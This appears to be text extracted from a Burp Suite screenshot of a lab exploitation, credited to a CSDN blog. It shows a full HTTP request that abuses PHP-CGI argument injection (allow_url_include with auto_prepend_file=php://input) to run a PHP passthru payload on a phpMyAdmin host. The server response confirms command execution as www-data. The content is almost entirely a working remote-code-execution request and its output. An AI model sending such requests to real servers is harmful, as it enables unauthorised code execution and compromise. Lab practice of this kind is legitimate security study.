 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
1
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
4 2
Go Cancel < > Target: http://192.168.128.129 ?
Request
Raw Params Headers Hex XML
POST
http://192.168.128.129/phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
HTTP/1.1
Content-Length: 70
Host: 192.168.128.128
3
<?php
passthru('id');
die();
?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 28 Sep 2018 04:10:32 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Type: text/html
Content-Length: 56
uid=33(www-data) gid=33(www-data) groups=33(www-data)
'零组资料文库'
https://blog.csdn.net/qq_39353923